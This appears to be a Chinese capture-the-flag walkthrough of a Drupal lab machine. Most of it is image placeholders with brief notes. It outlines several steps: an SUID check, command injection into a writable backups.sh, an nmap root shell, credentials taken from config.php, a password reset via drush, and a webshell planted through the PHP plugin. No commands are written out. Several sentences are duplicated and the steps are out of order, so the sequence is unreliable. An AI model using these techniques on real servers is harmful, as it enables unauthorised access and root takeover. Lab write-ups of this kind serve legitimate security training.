
 尝试suid提取,发现没有可利用的

 发现可操作/home/jens/backups.sh,打开发现是一个解压的脚本
 向其中写入命令然后已jens来执行

 所以需要nmap打开一个shell即可获得root

 然后我们在config.php中发现了连接数据库的账号密码,尝试使用ssh连接,可以看到爆破前面爆破账号密码失败

 所以有思路了,如果我们获得www-data的权限向这个脚本执行任务,那么我们就可以反弹root权限,因为会以root权限定时启动
看着这个备份脚本可以发现是一个drush配置的命令,它可以改变用户名密码
所以有思路了,如果我们获得www-data的权限向这个脚本执行任务,那么我们就可以反弹root权限,因为会以root权限定时启动
看着这个备份脚本可以发现是一个drush配置的命令,它可以改变用户名密码 登录尝试,登录成功

 发现这个位置是支持扩展的,所以我们想要创建一个webshell可以借助插件,看wp要去下载一个php的插件
 插件下载地址:https://www.drupal.org/project/php
下载gz格式上传,然后点如图的标识
插件下载地址:https://www.drupal.org/project/php
下载gz格式上传,然后点如图的标识
 然后勾上下图的东西,点击最下方的install

 回到主页,点击下图的东西,创建一个文章
 随便写个木马
